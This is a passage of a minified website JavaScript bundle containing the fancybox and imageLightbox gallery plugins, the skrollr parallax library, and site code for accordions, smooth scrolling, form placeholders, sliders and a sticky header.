fancybox-title-'+o+'-wrap">'+s+"</div>"),o){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",s=function(s){var o,l,c=i(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",(l=c.attr(o))||(o="rel",l=c.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+o+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&s.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?o.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):n.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var e,s,o,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===o[0].offsetTop||15===o[0].offsetTop,o.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),s=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(t,e,i){var n=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==n(),s=function(t,e,i){var a={},s=n();a[s+"transform"]="translateX("+e+")",a[s+"transition"]=s+"transform "+i+"s linear",t.css(a)},o="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(o)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var c=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var s=h/f>i/n?h/i:f/n;h/=s,f/=s}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},_=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(c.length<2||!0===n.quitOnEnd&&(-1===e&&0==c.index(d)||1===e&&c.index(d)==c.length-1)))return y(),!1;var i={opacity:0};a?s(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,function(){b()}),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout(function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load(function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),a)s(u,-100*e+"px",0),setTimeout(function(){s(u,"0px",n.animationSpeed/1e3)},50);else{var o=parseInt(u.css("left"));i.left=o+"px",u.css("left",o-100*e+"px")}if(u.animate(i,n.animationSpeed,function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()}),n.preloadNext){var r=c.eq(c.index(d)+1);r.length||(r=c.eq(0)),t("<img />").attr("src",r.attr("href")).load()}}).error(function(){!1!==n.onLoadEnd&&n.onLoadEnd()});var i=0,o=0,f=0;u.on(r?"pointerup MSPointerUp":"click",function(t){if(t.preventDefault(),n.quitOnImgClick)return y(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=c.eq(c.index(d)-(h/2>e?1:-1))).length||(d=c.eq(h/2>e?c.length:0)),_(h/2>e?"left":"right")}).on("touchstart pointerdown MSPointerDown",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;a&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX}).on("touchmove pointermove MSPointerMove",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),o=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-o,a?s(u,-p+"px",0):u.css("left",f-p+"px")}).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=c.eq(c.index(d)-(p<0?1:-1))).length||(d=c.eq(p<0?c.length:0)),_(p>0?"right":"left")):a?s(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)})},n.animationSpeed+100)},b=function(){if(!u.length)return!1;u.remove(),u=t()},y=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,function(){b(),m=!1,!1!==n.onEnd&&n.onEnd()})};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(o?"touchend":"click",function(e){u.length&&!t(e.target).is(u)&&y()}),n.enableKeyboard&&t(i).on("keyup",function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&y(),37!=t.keyCode&&39!=t.keyCode||((d=c.eq(c.index(d)-(37==t.keyCode?1:-1))).length||(d=c.eq(37==t.keyCode?c.length:0)),_(37==t.keyCode?"left":"right"))}),t(i).on("click",this.selector,function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void _()))}),this.each(function(){if(!g(this))return!0;c=c.add(t(this))}),this.switchImageLightbox=function(t){var e=c.eq(t);if(e.length){var i=c.index(d);d=e,_(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return y(),this},this}}(jQuery,window,document),$(function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",function(){return $(this).remove(),t.quitImageLightbox(),!1}),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1})}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt"),console.log(e),e.length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}),$(document).ready(function(){$(".accordion-slide").hide();$(".accordion-click").click(function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1})}),$(function(){$("a[href*=#]:not([href=#],[href^=#panel])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}})}),function(t,e,i){function n(i){if(a=e.documentElement,s=e.body,j(),nt=this,lt=(i=i||{}).constants||{},i.easing)for(var n in i.easing)X[n]=i.easing[n];mt=i.edgeStrategy||"set",ot={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(rt=!1!==i.forceHeight)&&(qt=i.scale||1),ct=i.mobileDeceleration||k,ut=!1!==i.smoothScrolling,ht=i.smoothScrollingDuration||S,ft={targetTop:nt.getScrollTop()},(It=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((st=e.getElementById(i.skrollrBody||C))&&it(),Q(),Tt(a,[_,x],[b])):Tt(a,[_,y],[b]),nt.refresh(),_t(t,"resize orientationchange",function(){var t=a.clientWidth,e=a.clientHeight;(e!==$t||t!==Nt)&&($t=e,Nt=t,Lt=!0)});var o=R();return function t(){Y(),vt=o(t)}(),nt}var a,s,o={get:function(){return nt},init:function(t){return nt||new n(t)},VERSION:"0.6.29"},r=Object.prototype.hasOwnProperty,l=t.Math,c=t.getComputedStyle,d="touchstart",u="touchmove",h="touchcancel",f="touchend",p="skrollable",m=p+"-before",g=p+"-between",v=p+"-after",_="skrollr",b="no-"+_,y=_+"-desktop",x=_+"-mobile",w="linear",k=.004,C="skrollr-body",S=200,T="center",A="bottom",E="___skrollable_id",M=/^(?:input|textarea|button|select)$/i,F=/^\s+|\s+$/g,P=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,q=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,D=/^(@?[a-z\-]+)\[(\w+)\]$/,H=/-([a-z0-9_])/g,O=function(t,e){return e.toUpperCase()},N=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,L=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,W=/[a-z\-]+-gradient/g,I="",z="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(c){var e=c(s,null);for(var i in e)if(I=i.match(t)||+i==i&&e[i].match(t))break;if(!I)return void(I=z="");"-"===(I=I[0]).slice(0,1)?(z=I,I={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[I]):z="-"+I.toLowerCase()+"-"}},R=function(){var e=t.requestAnimationFrame||t[I.toLowerCase()+"RequestAnimationFrame"],i=Mt();return(It||!e)&&(e=function(e){var n=Mt()-i,a=l.max(0,1e3/60-n);return t.setTimeout(function(){i=Mt(),e()},a)}),e},B=function(){var e=t.cancelAnimationFrame||t[I.toLowerCase()+"CancelAnimationFrame"];return(It||!e)&&(e=function(e){return t.clearTimeout(e)}),e},X={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};n.prototype.refresh=function(t){var n,a,s=!1;for(t===i?(s=!0,at=[],Wt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),n=0,a=t.length;a>n;n++){var o=t[n],r=o,l=[],c=ut,d=mt,u=!1;if(s&&E in o&&delete o[E],o.attributes){for(var h=0,f=o.attributes.length;f>h;h++){var m=o.attributes[h];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(P);if(null!==g){var v={props:m.value,element:o,eventType:m.name.replace(H,O)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var b=g[2];/p$/.test(b)?(v.isPercentage=!0,v.offset=(0|b.slice(0,-1))/100):v.offset=0|b;var y=g[3],x=g[4]||y;y&&"start"!==y&&"end"!==y?(v.mode="relative",v.anchors=[y,x]):(v.mode="absolute","end"===y?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*qt))}}else u=!0;else d=m.value;else c="off"!==m.value;else if(null===(r=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}var w,k,C;if(l.length)!s&&E in o?(C=o[E],w=at[C].styleAttr,k=at[C].classAttr):(C=o[E]=Wt++,w=o.style.cssText,k=St(o)),at[C]={element:o,styleAttr:w,classAttr:k,anchorTarget:r,keyFrames:l,smoothScrolling:c,edgeStrategy:d,emitEvents:u,lastFrameIndex:-1},Tt(o,[p],[])}}for(wt(),n=0,a=t.length;a>n;n++){var S=at[t[n][E]];S!==i&&(Z(S),K(S))}return nt},n.prototype.relativeToAbsolute=function(t,e,i){var n=a.clientHeight,s=t.getBoundingClientRect(),o=s.top,r=s.bottom-s.top;return e===A?o-=n:e===T&&(o-=n/2),i===A?o+=r:i===T&&(o+=r/2),(o+=nt.getScrollTop())+.5|0},n.prototype.animateTo=function(t,e){e=e||{};var n=Mt(),a=nt.getScrollTop(),s=e.duration===i?1e3:e.duration;return(dt={startTop:a,topDiff:t-a,targetTop:t,duration:s,startTime:n,endTime:n+s,easing:X[e.easing||w],done:e.done}).topDiff||(dt.done&&dt.done.call(nt,!1),dt=i),nt},n.prototype.stopAnimateTo=function(){dt&&dt.done&&dt.done.call(nt,!0),dt=i},n.prototype.isAnimatingTo=function(){return!!dt},n.prototype.isMobile=function(){return It},n.prototype.setScrollTop=function(e,i){return pt=!0===i,It?zt=l.min(l.max(e,0),Pt):t.scrollTo(0,e),nt},n.prototype.getScrollTop=function(){return It?zt:t.pageYOffset||a.scrollTop||s.scrollTop||0},n.prototype.getMaxScrollTop=function(){return Pt},n.prototype.on=function(t,e){return ot[t]=e,nt},n.prototype.off=function(t){return delete ot[t],nt},n.prototype.destroy=function(){B()(vt),yt(),Tt(a,[b],[_,y,x]);for(var t=0,e=at.length;e>t;t++)et(at[t].element);a.style.overflow=s.style.overflow="",a.style.height=s.style.height="",st&&o.setStyle(st,"transform","none"),nt=i,st=i,ot=i,rt=i,Pt=0,qt=1,lt=i,ct=i,Dt="down",Ht=-1,Nt=0,$t=0,Lt=!1,dt=i,ut=i,ht=i,ft=i,pt=i,Wt=0,mt=i,It=!1,zt=0,gt=i};var Q=function(){var n,o,r,c,p,m,g,v,_,b,y;_t(a,[d,u,h,f].join(" "),function(t){var a=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(p=a.clientY,m=a.clientX,_=t.timeStamp,M.test(c.tagName)||t.preventDefault(),t.type){case d:n&&n.blur(),nt.stopAnimateTo(),n=c,o=g=p,r=m;break;case u:M.test(c.tagName)&&e.activeElement!==c&&t.preventDefault(),v=p-g,y=_-b,nt.setScrollTop(zt-v,!0),g=p,b=_;break;default:var s=o-p,h=r-m;if(49>h*h+s*s){if(!M.test(n.tagName)){n.focus();var f=e.createEvent("MouseEvents");f.initMouseEvent("click",!0,!0,t.view,1,a.screenX,a.screenY,a.clientX,a.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),n.dispatchEvent(f)}return}n=i;var x=v/y;x=l.max(l.min(x,3),-3);var w=l.abs(x/ct),k=x*w+.5*ct*w*w,C=nt.getScrollTop()-k,S=0;C>Pt?(S=(Pt-C)/k,C=Pt):0>C&&(S=-C/k,C=0),w*=1-S,nt.animateTo(C+.5|0,{easing:"outCubic",duration:w})}}),t.scrollTo(0,0),a.style.overflow=s.style.overflow="hidden"},V=function(t,e){for(var i=0,n=at.length;n>i;i++){var a,s,l=at[i],c=l.element,d=l.smoothScrolling?t:e,u=l.keyFrames,h=u.length,f=u[0],_=u[u.length-1],b=d<f.frame,y=d>_.frame,x=b?f:_,w=l.emitEvents,k=l.lastFrameIndex;if(b||y){if(b&&-1===l.edge||y&&1===l.edge)continue;switch(b?(Tt(c,[m],[v,g]),w&&k>-1&&(xt(c,f.eventType,Dt),l.lastFrameIndex=-1)):(Tt(c,[v],[m,g]),w&&h>k&&(xt(c,_.eventType,Dt),l.lastFrameIndex=h)),l.edge=b?-1:1,l.edgeStrategy){case"reset":et(c);continue;case"ease":d=x.frame;break;default:var C=x.props;for(a in C)r.call(C,a)&&(s=tt(C[a].value),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s));continue}}else 0!==l.edge&&(Tt(c,[p,g],[m,v]),l.edge=0);for(var S=0;h-1>S;S++)if(d>=u[S].frame&&d<=u[S+1].frame){var T=u[S],A=u[S+1];for(a in T.props)if(r.call(T.props,a)){var E=(d-T.frame)/(A.frame-T.frame);E=T.props[a].easing(E),s=J(T.props[a].value,A.props[a].value,E),s=tt(s),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s)}w&&k!==S&&(xt(c,"down"===Dt?T.eventType:A.eventType,Dt),l.lastFrameIndex=S);break}}},Y=function(){Lt&&(Lt=!1,wt());var t,e,n=nt.getScrollTop(),a=Mt();if(dt)a>=dt.endTime?(n=dt.targetTop,t=dt.done,dt=i):(e=dt.easing((a-dt.startTime)/dt.duration),n=dt.startTop+e*dt.topDiff|0),nt.setScrollTop(n,!0);else if(!pt){ft.targetTop-n&&(ft={startTop:Ht,topDiff:n-Ht,targetTop:n,startTime:Ot,endTime:Ot+ht}),a<=ft.endTime&&(e=X.sqrt((a-ft.startTime)/ht),n=ft.startTop+e*ft.topDiff|0)}if(pt||Ht!==n){pt=!1;var s={curTop:n,lastTop:Ht,maxTop:Pt,direction:Dt=n>Ht?"down":Ht>n?"up":Dt};!1!==(ot.beforerender&&ot.beforerender.call(nt,s))&&(V(n,nt.getScrollTop()),It&&st&&o.setStyle(st,"transform","translate(0, "+-zt+"px) "+gt),Ht=n,ot.render&&ot.render.call(nt,s)),t&&t.call(nt,!1)}Ot=a},Z=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var n,a,s,o,r=t.keyFrames[e],l={};null!==(o=q.exec(r.props));)s=o[1],a=o[2],null!==(n=s.match(D))?(s=n[1],n=n[2]):n=w,a=a.indexOf("!")?G(a):[a.slice(1)],l[s]={value:a,easing:X[n]};r.props=l}},G=function(t){var e=[];return L.lastIndex=0,t=t.replace(L,function(t){return t.replace(N,function(t){return t/255*100+"%"})}),z&&(W.lastIndex=0,t=t.replace(W,function(t){return z+t})),t=t.replace(N,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},K=function(t){var e,i,n={};for(e=0,i=t.keyFrames.length;i>e;e++)U(t.keyFrames[e],n);for(n={},e=t.keyFrames.length-1;e>=0;e--)U(t.keyFrames[e],n)},U=function(t,e){var i;for(i in e)r.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},J=function(t,e,i){var n,a=t.length;if(a!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var s=[t[0]];for(n=1;a>n;n++)s[n]=t[n]+(e[n]-t[n])*i;return s},tt=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},et=function(t,e){for(var i,n,a=0,s=(t=[].concat(t)).length;s>a;a++)n=t[a],(i=at[n[E]])&&(e?(n.style.cssText=i.dirtyStyleAttr,Tt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=St(n),n.style.cssText=i.styleAttr,Tt(n,i.classAttr)))},it=function(){gt="translateZ(0)",o.setStyle(st,"transform",gt);var t=c(st),e=t.getPropertyValue("transform"),i=t.getPropertyValue(z+"transform");e&&"none"!==e||i&&"none"!==i||(gt="")};o.setStyle=function(t,e,i){var n=t.style;if("zIndex"===(e=e.replace(H,O).replace("-","")))isNaN(i)?n[e]=i:n[e]=""+(0|i);else if("float"===e)n.styleFloat=n.cssFloat=i;else try{I&&(n[I+e.slice(0,1).toUpperCase()+e.slice(1)]=i),n[e]=i}catch(t){}};var nt,at,st,ot,rt,lt,ct,dt,ut,ht,ft,pt,mt,gt,vt,_t=o.addEvent=function(e,i,n){for(var a,s=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),n.call(this,e)},o=0,r=(i=i.split(" ")).length;r>o;o++)a=i[o],e.addEventListener?e.addEventListener(a,n,!1):e.attachEvent("on"+a,s),jt.push({element:e,name:a,listener:n})},bt=o.removeEvent=function(t,e,i){for(var n=0,a=(e=e.split(" ")).length;a>n;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},yt=function(){for(var t,e=0,i=jt.length;i>e;e++)t=jt[e],bt(t.element,t.name,t.listener);jt=[]},xt=function(t,e,i){ot.keyframe&&ot.keyframe.call(nt,t,e,i)},wt=function(){var t=nt.getScrollTop();Pt=0,rt&&!It&&(s.style.height=""),function(){var t,e,i,n,s,o,r,c,d,u,h,f=a.clientHeight,p=kt();for(c=0,d=at.length;d>c;c++)for(e=(t=at[c]).element,i=t.anchorTarget,s=0,o=(n=t.keyFrames).length;o>s;s++)u=(r=n[s]).offset,h=p[r.constant]||0,r.frame=u,r.isPercentage&&(u*=f,r.frame=u),"relative"===r.mode&&(et(e),r.frame=nt.relativeToAbsolute(i,r.anchors[0],r.anchors[1])-u,et(e,!0)),r.frame+=h,rt&&!r.isEnd&&r.frame>Pt&&(Pt=r.frame);for(Pt=l.max(Pt,Ct()),c=0,d=at.length;d>c;c++){for(s=0,o=(n=(t=at[c]).keyFrames).length;o>s;s++)h=p[(r=n[s]).constant]||0,r.isEnd&&(r.frame=Pt-r.offset+h);t.keyFrames.sort(Ft)}}(),rt&&!It&&(s.style.height=Pt+a.clientHeight+"px"),It?nt.setScrollTop(l.min(nt.getScrollTop(),Pt)):nt.setScrollTop(t,!0),pt=!0},kt=function(){var t,e,i=a.clientHeight,n={};for(t in lt)"function"==typeof(e=lt[t])?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},Ct=function(){var t=0;return st&&(t=l.max(st.offsetHeight,st.scrollHeight)),l.max(t,s.scrollHeight,s.offsetHeight,a.scrollHeight,a.offsetHeight,a.clientHeight)-a.clientHeight},St=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Tt=function(e,n,a){var s="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[s],s="baseVal"),a!==i){for(var o=e[s],r=0,l=a.length;l>r;r++)o=Et(o).replace(Et(a[r])," ");o=At(o);for(var c=0,d=n.length;d>c;c++)-1===Et(o).indexOf(Et(n[c]))&&(o+=" "+n[c]);e[s]=At(o)}else e[s]=n},At=function(t){return t.replace(F,"")},Et=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ft=function(t,e){return t.frame-e.frame},Pt=0,qt=1,Dt="down",Ht=-1,Ot=Mt(),Nt=0,$t=0,Lt=!1,Wt=0,It=!1,zt=0,jt=[];"function"==typeof define&&define.amd?define([],function(){return o}):"undefined"!=typeof module&&module.exports?module.exports=o:t.skrollr=o}(window,document),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonials").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").height(t+e);var i=$(".sub-banner").outerHeight()/2,n=i+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").height(n)}}}}),$(document).ready(function(){$.trim($(".content-aside-3").html())&&$(".content-aside-3").show(),$("#page-id-494").html()&&($(".content-aside-2").hide(),$(".content-aside-3").hide(),$(".content-aside-4").hide()),$(".video-link").click(function(){return $.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"swf",swf:{wmode:"transparent",allowfullscreen:"true"}}),!1}),skrollr.init({forceHeight:!1,mobileCheck:function(){return!1}}),$("select").each(function(){$(this).attr("data-selected",$(this).children(":selected").val())}).on("change",function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}),$(".testimonial-slider").flexslider({controlNav:!1,directionNav:!0,animation:"fade"});var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t),$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First Name"),$(".form-cd-name-last input").attr("placeholder","Last Name"),$(".fm-fei-7 .fm-answer input").attr("placeholder","Email Address"),$(".fm-fei-10 .fm-answer input").attr("placeholder","Email Address"),$("#QForm_14").attr("placeholder","Questions or Comments?"),$(".fm-qid-16 .fm-answer").css({display:"inline-block",color:"#108bc9"});const e=$(".fm-qid-16");$("form").append(e),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"));var i=function(){var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t)};i(),$(window).resize(function(){i();var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t),$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))})}),$(function(){$("header").next().addClass("fixed-header-adjust");let t="";new ResizeObserver(e=>{for(let i of e)t!=i.target.clientHeight&&fixedHeaderAdjust(i),t=i.target.clientHeight}).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")}),$(document).on("scroll",function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")});